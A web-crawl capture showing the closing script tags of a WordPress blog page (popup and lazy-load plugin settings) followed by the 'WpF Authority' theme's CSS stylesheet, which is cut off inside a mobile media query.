var pum_popups = {"pum-3486":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3486"],"delay":"4500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3486","key":"","session":false,"path":true,"time":"2 sec"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2733","size":"tiny","responsive_min_width":"340px","responsive_max_width":"500px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"9999999999999999999999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3486,"slug":"exit-popup"}};
/* ]]> */
</script>
<script type="text/javascript" src="//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1766137967&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3
body_size: 8154
content:
/*
Theme Name: WpF Authority
Theme URI: http://www.wpfreeware.com/wpf-authority-free-simple-wordpress-theme-for-blogs/
Author: wpfreeware
Author URI: http://wpfreeware.com/
Text Domain: wpf-authority
Domain Path: /languages
Description: WpF Authority is a well designed bootstrap based WordPress blogging theme developed by WpFreeware which through you will be able to create professional looking websites. It comes with left/right/fullwidth templates, live customizer option panel to setting all the requirements. This theme completely responsive, created with translation ready, widget ready & much more.
Version: 1.3.2
License: GNU General Public License v3.0 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: full-width-template, one-column, custom-header, custom-colors, theme-options, threaded-comments, sticky-post, custom-background, custom-menu, editor-style, featured-images, right-sidebar, left-sidebar, rtl-language-support, translation-ready
*/



/*--------------------*/
/* BASIC TYPOGRAPHY */
/*--------------------*/

@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i');

@import url('https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700');

body {  
  color: #333;
  overflow-x: hidden !important;
  /*font-family: 'Lato', sans-serif;*/
  font-family: 'Roboto', sans-serif;
  font-size:16px;
  background-color:#F2F2F2;

}

p{
	  text-align: justify;
}

ul{
  padding: 0;
  margin: 0;
  list-style: none;
}

a{ 
  text-decoration: none;
  color: #2f2f2f;
  font-weight:bold;
}
a:hover{
  color: #646464;
  text-decoration: none;
}
a:focus{
  outline: none;
  text-decoration: none;
}
h1,h2,h3,h4,h5,h6{
 
/*font-family: "Raleway",sans-serif;*/
/*font-family: 'Lato', sans-serif;*/
font-family: 'Roboto Slab', serif;
font-weight:600;

}


h2{ 
  line-height: 23px;
}
img{
 border:none;
 /*max-width:100%;*/
background-size: cover;
    /*width: 100%;*/
}

#imgbanner img {max-width:100%!important;}

.img-center {
  display: block;
  margin-left: auto;
  margin-right: auto;  
  text-align: center;
}
.img-right{
  display: block;
  margin-left: auto;  
}
.img-left {
  display: block; 
  margin-right: auto;  
}
.yellow_bg{
  background-color: #ffd62c;
}
.btn-yellow{
  background-color: #ffd62c;
  color: #fff;
}
.btn-yellow:hover{
  background-color: #e1b70b;
  color: #fff;
}
.limeblue_bg{
  background-color: #7dc34d;
}
.blue_bg{
  background-color: #09c;
}

.btn{
  border-radius: 0px;
  margin-bottom: 5px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.btn:hover{
  
}
.btn-red{
  background-color: red;
  color:#fff;
}
.btn-red:hover{
  background-color: #c40505;
  color:#fff;
}
.btn-green{
  background-color: green;
  color: #fff;
}
.btn-green:hover{
  background-color: #0ab20a;
  color: #fff;
}
.btn-black{
  background-color: black;
  color: #fff;
}
.btn-black:hover{
  background-color: #413a3a;
  color: #fff;
}
.btn-orange{
  background-color:orange;
  color: #fff;
}
.btn-orange:hover{
  background-color:#f09d05;
  color: #fff;
}
.btn-blue{
  background-color: blue;
  color: #fff;
}
.btn-blue:hover{
  background-color: #0707a2;
  color: #fff;
}
.btn-lime{
  background-color: lime;
  color: #fff;
}
.btn-lime:hover{
  background-color: #05ae05;
  color: #fff;
}
.default-btn{
  background-color: #12a3df;
  color: #fff;
}
.default-btn:hover{
  background-color: #0a8ec4;
  color: #fff;
}
.btn-theme{
  background-color:#d083cf;
  color: #fff;
}
.btn-theme:hover{
  background-color:#ce39cc;
  color: #fff;
}
.transition{
   -webkit-transition: all 0.5s; /* Ch, Saf  3.2 */
     -moz-transition: all 0.5s; /* 4 < Fx <16 */
      -ms-transition: all 0.5s; /* IE 10 */
       -o-transition: all 0.5s; /* 10.5 < Op < 12.1 */
          transition: all 0.5s; /* IE 10, Ch 26+, Fx 16+, Op 12*/
}
/* Preloader */
#preloader {
  position: fixed;
  top:0;
  left:0;
  right:0;
  bottom:0;
  background-color:#fff; /* change if the mask should have another color then white */
  z-index:9999999; /* makes sure it stays on top */
}

#status {
  width:200px;
  height:200px;
  position:absolute;
  left:50%; /* centers the loading animation horizontally one the screen */
  top:50%; /* centers the loading animation vertically one the screen */
  background-image:url(img/status.gif); /* path to your loading animation */
  background-repeat:no-repeat;
  background-position:center;
  margin:-100px 0 0 -100px; /* is width and height divided by two */
}

/*scrol to top*/

.scrollToTop {
  bottom: 40px;
  display: none;
  font-size: 32px;
  font-weight: bold;
  height: 50px;
  position: fixed;
  right: 40px;
  text-align: center;
  text-decoration: none;
  width: 50px;
  z-index: 9;
  border:1px solid;
   -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;

}
.scrollToTop>i{
   -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.scrollToTop:hover, .scrollToTop:focus{
  text-decoration: none;
  outline: none;
  background-color: #fff;
}

/*--------------------*/
/* Header */
/*--------------------*/

.navbar {
  margin-bottom: 0;
  z-index: 99999;
}
.navbar-default {
  border-color: #e7e7e7;
  /*padding: 10px 0px;*/
  background:#fff; /* Old browsers */
  min-height:76px;
	margin-top: 0px !important;
}

.navbar-fixed-top{
	margin-top: 0px; 
}

.navbar-brand{
  font-size: 25px;
  font-family: "Raleway",sans-serif;
  font-weight: bold;
  padding: 8px 15px;
}



.logo-text{
  margin-top:15px;
}
.header_gradient{
  background: -moz-linear-gradient(bottom,  #ffffff 0%, #f6f6f6 47%, #ededed 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(47%,#f6f6f6), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(bottom,  #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(bottom,  #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(bottom,  #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* IE10+ */
background: linear-gradient(to top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
}
.navbar-default .navbar-nav > li{
  position: relative;
}
.navbar-default .navbar-nav > li > a {
  color: #444;
  text-transform: capitalize;
  /*font-family: 'Open Sans', sans-serif;*/
  /*font-family: 'Lato', sans-serif;*/
  font-family: 'Roboto Slab', sans-serif;
  font-weight: bold;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
   /*border-radius: 4px;*/
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  background-color: #fff; 
}
.navbar-nav > li > .dropdown-menu { 
  margin-top: 13px;
}

.dropdown-menu > li > a:hover{
  background-color: #fff;
}

.navbar-brand>img{
  height: 58px;
  }


.navbar-brand>img:hover{
  opacity: 1;
}
.custom_nav {
  padding: 13px 0;
}
.custom_nav .dropdown-menu{
  padding:15px;
}
.dropdown-menu > li > a {
  color: #5e5e5e;  
  padding: 10px;
  font-family: 'Open Sans', sans-serif;
  font-weight: bold;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{
  border-radius: 4px; 
}



/*--------------------*/
/* Footer */
/*--------------------*/

#footer {
  background-color:#2d3e50;
  display: inline;
  float: left;
  width: 100%;
  padding: 25px 0px;
  padding-bottom:5px;
}
.footer_top{
  float: left;
  display: inline;
  width: 100%;
}
.single_footer_top{
  float: left;
  display: inline;
  width: 100%;
  min-height: 200px;
}
.single_footer_top > h2 {
  color: #fff;
  font-weight: bold;
  line-height: 35px;
  margin-bottom: 20px;
}
.single_footer_top ul li a {
  color: #fff;
  display: block;
  font-weight: bold;
  margin-bottom: 6px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.single_footer_top{
  color: #fff;
  line-height: 22px;
}
.footer_middle{
  float: left;
  display: inline;
  width: 100%;
}
.single_footer_middle{
  float: left;
  display: inline;
  width: 100%;
  color: #fff;
}
.single_footer_middle>h2{
  font-size: 16px;
  font-weight: bold;
  color: #fff;
}
.single_footer_middle address>p{
  margin-bottom: 0px;
}
.footer_bottom {
  display: inline;
  float: left;
  width: 100%;
  margin:15px 0px;
}
.copyright{
  float: right;
  display: block;
  width: 50%;
  color: #fff;
  text-align:right;
	font-size: 14px;
}
.copyright p{
  color: #fff;
  margin-top:10px;
}
.developer{
  float: left;
  display: block;
  width: 50%;
  color: #fff;
  text-align: left;
}
.developer a{
  color: #ccc;
}
.credit_links{text-align:center;color:#999999;margin:15px 0 0;}
.credit_links a{color:#ffffff;}
.social_nav{
  text-align: left;
}
.social_nav li{
  display: inline-block;
}
.social_nav li a {
  border: 1px solid #ccc;
  color: #fff;
  display: inline-block;
  font-size: 14px;
  margin-right: 8px;
  padding: 5px 10px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transform: rotate(44deg);
  -moz-transform: rotate(44deg);
  -ms-transform: rotate(44deg);
  -o-transform: rotate(44deg);
  transform: rotate(44deg);  
}
.social_nav li a:hover{
  background-color: #ffffff;  
}
.social_nav li a>i{
  -webkit-transform: rotate(-44deg);
  -moz-transform: rotate(-44deg);
  -ms-transform: rotate(-44deg);
  -o-transform: rotate(-44deg);
  transform: rotate(-44deg);
}
.social_nav li:first-child a{
  padding: 5px 12px;
}


/*--------------------*/
/* Contact Page */
/*--------------------*/

#contact{
  float: left;
  display: inline;
  width: 100%; 
}
.contact_area {
  display: inline;
  float: left;
  width: 100%;
  padding: 40px 0px;
}
.contact_left {
  display: inline;
  float: left;
  margin-top: 40px;
  width: 100%;
}
.contact_right {
  display: inline;
  float: left;
  margin-top: 40px;
  width: 100%;
  padding-left: 70px;
}
.contact_right>img{
  margin-bottom: 25px;
}
.contact_right address{
  margin-top: 10px;
  font-size: 15px;
  color: #6e6e6e;
}
.contact_right p{
  font-size: 15px;
}
.contact_right address>p{
  margin-bottom: 0px;
  color: #6e6e6e;
}
.contact_map{
  float: left;
  display: inline;
  width: 100%;  
  background-color: #f0f0f0;
}
#map_canvas{
  width: 100%;
  float: left;
  display: inline;
  height: 450px;
}
.wpcf7-text, .wpcf7-email, .wpcf7-select {
  height: 50px;
  margin-bottom: 15px;
  width: 100%;
  color: #6e6e6e;
  font-size: 14px;
}
.imgedit_contact input::-webkit-input-placeholder { 
   color: #cccccc;
   font-size: 18px;
}

.imgedit_contact input:-moz-placeholder { /* Firefox 18- */
  color: #cccccc;
  font-size: 18px;  
}

.imgedit_contact input::-moz-placeholder {  /* Firefox 19+ */
     color: #cccccc;
   font-size: 18px;  
}

.imgedit_contact input:-ms-input-placeholder {  
   color: #cccccc;
   font-size: 18px;  
}
.imgedit_contactinfo{
  float: left;
  display: inline;
  width: 100%;
  margin-top: 70px;
}
.imgedit_contactinfo p {
  color: #fff;
  font-size: 38px;
  font-weight: normal;
  margin-top: 20px;
}
.wpcf7-submit {
  border: medium none;
  color: #ffffff;
  display: block;
  float: right;
  font-size: 20px;
  height: 42px;
  line-height: 42px;
  width: 125px;
  margin-top: 10px;
-webkit-transition: all 0.5s;
-mz-transition: all 0.5s;
-ms-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}

.term_cond_info {
  color: #fff;
  float: left;
  font-size: 17px;
  margin-top: 38px;
  text-align: left;
  width: 100%;
}

.client_title{
  display: block;
  float: left;
  width: 100%;
  text-align: center;
  position: relative;
}
.client_title hr{
  position: absolute;
  left: 0;
  top: 60px;
  width: 100%;
  height: 1px;
  background-color: #d8d8d8;
}
.client_title > h2 {
  background: none repeat scroll 0 0 #f0f0f0;
  display: inline-block;
  margin-top: 70px;
  padding: 0 20px;
  position: relative;
  z-index: 5;
  text-transform: uppercase;
  font-weight: bold;
}
.client_title > h2 span{
  font-weight: normal;
}

/*--------------------*/
/* Blog Page */
/*--------------------*/
#banner {
  display: inline;
  float: left;
  margin-top: 77px;
  padding: 25px 0 35px;
  text-align: center;
  width: 100%;
}
#banner h2 {  
  font-size: 35px;
  font-weight: bold;
  line-height: 35px;
  margin-bottom: 22px;
}
#banner p {
  color: #fff;
  font-size: 18px;
}
#imgbanner {
	display: inline;
	float: left;
	margin-top: 74px;
	width: 100%;
}
#imgBanner img{
	width: 100%;
}
#blogArchive{
  float: left;
  display: inline;
  width: 100%;
  padding: 5px 0px;

}

.blogArchive_pushup{
	margin-top:0px;
}

.blogArchive_pushdown{
	  margin-top:60px;
}

.blogArchive_area{
  float: left;
  display: inline;
  width: 100%;
  
}
.single_archiveblog {
  background-color: #ffffff;
  display: inline;
  float: left;
  padding: 20px;
  width: 100%;
  margin-bottom: 20px;
}





.archiveblog_left{
  float: left;
  display: inline;
  width: 150px;
  text-align: center;
}
.author_img, .archiveblog_left .avatar{
  width: 100px;
  height: 100px;
  border-radius: 100%;
}
.author_name{
  font-weight: bold;
}
.postdate{
  text-transform: uppercase;margin-bottom:25px; font-size: 14px;
}
.archiveblog_right{
  float: right;
  display: inline;
  width: 76%;
  overflow:hidden;
}

.archiveblog_right a{color:#00a595!important;}



.archiveblog_right > h2 {  
  font-size: 26px;
  line-height:30px;
  margin-bottom: 0;
  /*text-transform: lowercase;*/
}

.archiveblog_right > h3 {  
	  font-size: 20px;
  line-height:25px;
}
.archiveblog_right>img{
  max-width: 100%;
  margin-bottom: 15px;
}
.blog_sidebar {
  background-color: #ffffff;
  display: inline;
  float: left;
  min-height: 300px;
  width: 100%;
  padding: 20px 30px;
  margin-bottom:15px;
}
.post_commentbox {
  display: inline;
  float: left;
  margin-bottom: 15px;
  width: 100%;
}
.post_commentbox a, .post_commentbox span {
  color: #798992;
  font-size: 11px;
  margin-right: 5px;
  -webkit-transition: all 0.5s;
  -mz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.post_commentbox a > i,.post_commentbox span > i {
  margin-right: 5px;
}

.pagination ul{}
.pagination ul li{display:inline;}
.pagination li a,.comment_navigation .page-numbers{
  -webkit-transition: all 0.5s;
  -mz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
padding:3px 8px;
display:inline-block;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  color: #fff;
}
.single_sidebar {
  display: inline;
  float: left;
  width: 100%;
  margin-bottom: 30px;
  background: #f7f7f7;
  padding: 25px;
}
.single_sidebar > h2 {
  font-weight: bold;
  margin-left: 0;
  margin-right: 0;
  margin-top: 0;
  padding-bottom: 15px;
  font-size:20px;
}
.single_sidebar ul>li a{
font-size: 16px;
  margin: 5px 0px;
  display: inline-block;
}


.single_sidebar ul>li {display: block;}

.single_sidebar ul>li:before {
content: "\e080";
    font-family: 'Glyphicons Halflings';
    font-size: 12px;
    float: left;
    margin-top:4px;
    margin-left: -18px;
    color:#00a595; 
}

.single_sidebar input[type=text],.single_sidebar input[type=search]{
  width: 100%;
  border: 1px solid #dddddd;
  height: 38px;
  padding: 2px 10px;
  margin: 5px 0px;
  font-weight: 400;
}


.single_sidebar input[type=submit]{
  background: #00a595;
  border: none;
  padding: 7px 16px;
  color: #fff;
}
#recentcomments{}
#recentcomments li{margin: 7px 0px;}

.catg_nav li > a {
  color: #798992;
  display: block;
  font-size: 16px;
  margin-bottom: 5px;
  border-bottom: 1px solid;
  padding-bottom: 5px;
 -webkit-transition: all 0.5s;
-mz-transition: all 0.5s;
-ms-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}
.catg_nav li > a:hover{
  padding-left: 10px;
}
.tags_nav{
  text-align: left;
}
.tags_nav li{
  display: inline-block;
}
.tags_nav li a, .tagcloud a{
  display: inline-block;
  padding: 5px;
  font-size:14px !important;
  margin-right: 5px 7px;
  background-color: #798992;
  color: #ffffff;
  margin-bottom: 10px;
  -webkit-transition: all 0.5s;
  -mz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.tags_nav li a:hover,.tags_nav li a:focus{
  color: #fff!important; 
}
.archiveblog_right ul,.archiveblog_right ol{
 padding: 10px;
  position: relative;
  padding-left: 20px;  
  margin-left:20px;
 list-style: disc;	
	
}
.archiveblog_right ul li, .archiveblog_right ol li {
  /*color: #798992;*/
  font-size: 16px;
  line-height: 25px;
  text-align: justify;
}

.social_link {
  display: inline;
  float: left;
  margin-bottom: 25px;
  margin-top: 20px;
  width: 100%;
}
.sociallink_nav {
  text-align: center;
}
.sociallink_nav li{
  display: inline-block;
}
.sociallink_nav li a {
  color: #fff;
  display: inline-block;
  font-size: 16px;
  padding: 8px 12px;
  margin: 0px 3px;
  webkit-transition: all 0.5s;
  -mz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.sociallink_nav li a:hover{
  -webkit-transform: rotate(50deg);
  -moz-transform: rotate(50deg);
  -ms-transform: rotate(50deg);
  -os-transform: rotate(50deg);
  transform: rotate(50deg); 
}
.sociallink_nav li a:hover i{
   -webkit-transform: rotate(-50deg);
  -moz-transform: rotate(-50deg);
  -ms-transform: rotate(-50deg);
  -os-transform: rotate(-50deg);
  transform: rotate(-50deg);
}
.sociallink_nav li:nth-child(1) > a {
  background: none repeat scroll 0 0 #3b5998;
  padding: 8px 15px;
}
.sociallink_nav li:nth-child(2) > a {
  background: none repeat scroll 0 0 #00acee;
}
.sociallink_nav li:nth-child(3) > a {
  background: none repeat scroll 0 0 #dd4b39;
}
.sociallink_nav li:nth-child(4) > a {
  background: none repeat scroll 0 0 #0e76a8;
}
.sociallink_nav li:nth-child(5) > a {
  background: none 
}



.post_navigation{
  float: left;
  display: inline;
  width: 100%;
}
.previous_nav {
  display: block;
  float: left; 
  padding: 10px 20px;
  /*border-radius: 12px;*/
  font-weight: bold;
  webkit-transition: all 0.5s;
  -mz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.previous_nav>i{
  margin-right: 5px;
}
.next_nav {  
/*  border-radius: 12px; */ 
  display: block;
  float: right;
  padding: 10px 20px;
  font-weight: bold;
  webkit-transition: all 0.5s;
  -mz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.next_nav>i{
  margin-left: 5px;
}
.next_nav:hover,.previous_nav:hover{
  color: #ffffff;
}
.similar_post {
  background-color: #fff;
  display: inline-block;
  float: left;
  margin-top: 20px;
  margin-bottom: 20px; 
  padding: 0 15px;
  width: 100%;
}
.similar_post h2 {
  border-bottom: 1px dotted #798992;
  font-size: 20px;
  margin-bottom: 20px;
  padding-bottom: 5px;
}
.small_catg li {  
  display: block;
  margin-bottom: 10px;
  padding-bottom: 10px;
  padding-right: 15px;
  width: 100%;  
  float: left;
  /*width: 50%;*/
}
.related-img{
  height: 112px;
  width: 30%;
  float:left;
}
.related-img img{
  width: 100%;
  /*height: 100%;*/
}
.single_sidebar .small_catg li{
  width: 100%;
}
.single_sidebar .small_catg > li a {
  font-size: 18px;
  margin-bottom: 5px;
}
.blog_archive {
  display: inline;
  float: left;
  margin-bottom: 15px;
  width: 100%;
}
.single_sidebar select,.single_footer_top select {
  border: medium none;
  height: 50px;
  padding: 10px;
  width: 100%;
}
.single_sidebar select option, .single_footer_top select option {
  cursor: pointer;
  padding: 10px 5px;
}

.not_found{text-align:center;margin:100px auto;display:block;}


/* Start Custom Styles */

.alignleft{float:left;margin-left:0px}	
.aligncenter{display:block;margin:10px auto}	
.alignright{float:right;margin-left:10px}	
.post-tags{margin: 15px 0px 5px;
  font-weight: bold}
.post-tags a{  display: inline-block;padding: 5px 7px;font-weight: normal;} 
.wp-caption-text,
.wp-caption{  
	margin: 5px 0px 5px 0px;font-style: italic;
}
.sticky{}
.bypostauthor{}
.screen-reader-text {
	width: 0px !important;
	height: 0px !important;
	text-indent: -9999px;
	display: block;
} 
.archiveblog_right embed, .archiveblog_right iframe{max-width:100%;}
.clearfix{clear:both;}
.bio_title {text-align:left;}
.bio_title a{font-weight:bold;}
.page_left {width: 100% !important;}

.page_left>h2{margin-bottom: 20px !important; display:none;}


.page-links{margin: 40px 0px 0px;}
.page-links a{display: inline-block;padding: 5px;}
.page-links-title{font-weight: bold;}
.archive_title{font-size: 20px;margin-left:15px;margin-bottom: 35px;}
.archive_title span{font-weight:bold;}
.four_zero_four{text-align: center;padding:100px 0px;}
.search_form{margin-top:15px;text-align: center;}

.search_form form label{width:100%;}
.search_form form input[type=search]{width: 50%;border: 1px solid #dddddd;padding: 10px;}
.search_form form input[type=submit]{margin-top: 10px;border: none;padding: 6px 35px;}

/* gallery style*/
.gallery {
    margin: 20px 0px;
	overflow:hidden;
}

.gallery .gallery-item {
  float: left;
  margin: 10px 2px;
  text-align: center;

}

.gallery .gallery-caption {
  margin-left: 0;
  font-size: 10px;
}

.media-heading{
	font-size: 16px;
}

.archiveblog_left > p{ text-align: center; font-size: 13px; font-weight: 500;}

.archiveblog_left > h5{font-size: 16px;}

/* gallery style*/
  
/* start comments style */
#comments-title{ font-size: 20px;margin-bottom: 40px; text-align:center;font-weight:bold;}
.commentlist{margin:0;padding:0;list-style:none;}
.children{  margin-left: 50px;}
.comment_list_container{background-color: #fff;margin: 10px 0;padding: 25px;position:relative;}
.comment_author_section img{border-radius: 300px;}
.comment_author_section .author-name{   margin-left: 2.5%;
  font-style: normal;
  font-weight: bold;}
.comment_list_container em{display: block;
    text-align: center;}
.comment_list_container .reply{ float: right;}
.comment_list_container .comment_text{margin-left: 10%;}
.author_lebel{  
    display: block;
    position: absolute;
    left: 30px;
    bottom: 48px;
    font-size: 12px;
    font-weight: bold;
  }
.comment_date{}
.author-comment{}
.no-comments{font-weight: bold;margin: 15px 0;text-align: center;}

#respond > h3{font-size: 20px;}
#respond{margin-top:40px;}
#respond .comment-form-author input,#respond .comment-form-email input,#respond .comment-form-url input{padding: 10px;width: 60%;border: 1px solid #ddd;}
#respond .comment-form-author label,#respond .comment-form-email label,#respond .comment-form-url label{display:block;}
#respond .comment-form-comment textarea{border: 1px solid #ddd;display: block;width: 100%;padding:10px;}	
#respond .form-submit #submit{border: medium none;color: #ffffff;font-size: 16px;font-weight: bold;padding: 10px;}	
#respond .form-submit #submit:focus,#respond .form-submit #submit:active,#respond .comment-form-author input,#respond .comment-form-email input,#respond .comment-form-url input,#respond .comment-form-comment textarea{outline:0;}	

/* End comments style */  	
	
/* End Custom Styles */


/*--------------------*/
/* Responsive Style */
/*--------------------*/

@media only screen and (min-width:1600px) and (max-width:1919px) {

	.thankyou-margin{
		margin-top: 10%;
	}
	
	.page-id-3620{
		margin-top: 10%;
	}
}

@media only screen and (min-width:1920px) and (max-width:2500px) {
	
	.thankyou-margin{
		margin-top: 15%;
	}
	
	.page-id-3620{
		margin-top: 10%;
	}

}


@media only screen and (min-width:1366px) and (max-width:1599px) {
	
	
		.page-id-3620{
		margin-top: 2%;
	}	
	

}

@media only screen and (min-width:1200px) and (max-width:1365px) {
	
	.thankyou-margin{
		margin-top: 8%;
	}
	
	.page-id-3620{
		margin-top: 5%;
	}	
	
		.page-id-3620 #footer{
		position: fixed !important;
	}


}

@media screen and (min-width:1024px) and (max-width:1199px) {
	
	.page-id-3620{
		margin-top: 5%;
	}	
	
	.page-id-3620 #footer{
		position: relative !important;
	}

}



@media(max-width:1199px ){
  .price_nav>li {margin-right: 10px;}
  .testimon_nav li {margin-left: 32px;}
  .howworks_slider {padding-left: 0;}
  .slider_area {width: 100%;}
  .service_nav li {margin-left: 12px;min-height: 522px;padding: 0 10px;}
  .archiveblog_right {width: 70%;}
  .page_left {width: 100%;}
	

	
}
  
@media(max-width:991px ){
  .navbar-default .navbar-nav > li > a {font-size: 12px; padding: 10px;}
  .dropdown-menu > li > a{font-size: 12px;padding: 10px;}
  .navbar-brand {height: auto;font-size:16px;}
  .navbar-brand>img{max-height: 100%;}
  #sliderSection{margin-top: 67px;}
  .price_nav>li {margin-right: 9px;}
  .price_img {width: 85%;}
  .price_nav li > h3 {font-size: 25px;}
  .price_nav li > p {font-size: 16px;}
  .get_button {font-size: 12px;padding: 10px 12px;}
  .price_badge {font-size: 13px;height: 34px;padding-right: 27px;right: -50px;top: 22px;}
  .testimon_nav li {width: 29%;}
  .service_nav li{width: 31%;}
  .service_nav li > h2 {font-size: 16px;}
  .single_footer_top > h2 {font-size: 22px;}
  .form_container {padding: 20px 100px;} 
  .archiveblog_right > h2 {font-size: 20px;}
  #banner {margin-top: 67px;}
  .slider_caption > h2 {font-size: 37px;}
  .social_nav li a {margin-right: 5px;}
  .pfeatured_nav li {font-size: 13px;padding: 8px 0;}
  .page_left {width: 100%;}
  .related-img{width: 100%;} 
	
.page-id-3712 #footer{
	position: relative !important;
	bottom: 0px;
}
	
.page-id-3620 #footer{
	position: fixed !important;
	bottom: 0px;
}
	
		.page-id-3620{
		margin-top: 15%;
	}	

}



@media(max-width:767px ){
   .navbar-default li.active:after {display: none;}
   .navbar-nav > li > .dropdown-menu { margin-top: 5px;}
   .navbar-toggle {margin-top: 13px;}
   .price_nav>li {width: 100%;margin-bottom: 25px;}
   .testimon_nav {margin-left: 0px;}
   .testimon_nav li {margin-bottom: 100px;width: 100%;margin-left: 0px;}
   .client_img {left: 42%;}
   .service_nav li {width: 100%;min-height: auto;margin-bottom: 15px;}
   .form_container {padding: 20px 50px;}
   .client_title > h2 {line-height: 35px;}
   #imgbanner{margin-top: 75px;}
   .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    border-radius: 0px;  
  }
  .navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
     border-radius: 0px;
  }
  .dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{
    border-radius: 0px;
  }
  .imgeditcontact_area > h2 {font-size: 25px;line-height: 40px;}
  .imgedit_panel .media-left>img{max-width: 60%;margin-bottom: 15px;}
  .imgedit_panel .media-body{float: left;}
  .archiveblog_right {float: left;margin-left: 10px;width: 70%;}
  .post_navigation {margin-bottom: 30px;}
  #sliderSection {margin-top: 61px;}
  #banner {margin-top: 60px;}
  .single_featured_blog {margin-bottom: 30px;}
  .social_nav li a {margin-right: 8px;}
  .pfeatured_nav li {font-size: 15px;padding: 10px 0;}
  .page_left {width: 100%;}
  .archiveblog_left {display:none;}
  .archiveblog_right {margin-left: 0px;width: 100%;}   
  .footer_top{text-align:center;}
	
	.page-id-3620 #footer{
		position: relative !important;
	}
	
}



@media(max-width:640px){
  .slider_caption {top: 0;}
  .slider_caption > h2 { font-size: 25px;line-height: 30px;margin-bottom: 10px;}
  .slider_btn {margin-top: 10px;}
} 
@media(max-width:480px ){	
  .client_title hr {display: none;}
  .client_img {left: 39%;}
  .copyright {width: 100%;text-align: center;margin-bottom: 20px;float:none;margin-top:30px;}
  .footer_social {width: 100%;}
  .social_nav {text-align: center;}
  .service_title > hr {display: none;}
  .service_title > h2 {font-size: 30px;padding: 0px;}
  .service_title > p {font-size: 18px;}
  .form_container {padding: 20px 0px;}
  .contact_right{padding-left: 0px;}
  .previous_nav{padding: 10px;}
  .next_nav{padding: 10px;}
  .slider_caption {padding: 0 2%;}
  .slider_caption > p {font-size: 14px;line-height: 18px;}
  .slider_btn {font-size: 14px;padding: 8px 13px;}
